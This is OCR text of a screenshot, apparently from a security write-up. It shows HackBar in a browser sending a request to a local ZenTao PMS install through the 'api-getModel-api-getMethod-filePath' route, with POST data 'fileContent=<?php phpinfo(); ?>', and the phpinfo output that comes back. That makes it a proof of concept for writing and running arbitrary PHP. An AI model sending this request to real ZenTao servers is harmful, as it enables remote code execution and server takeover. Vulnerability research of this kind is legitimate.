 127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=111
PHP Version 5.5.38
php
System Windows NT LAPTOP-29C2BKK6 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit no
Load URL http://127.0.0.1/zentaopms/www/api-getModel-api-getMethod-filePath=1111/1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Origin: http://127.0.0.1
Snaker独行者
fileContent=<?php phpinfo(); ?>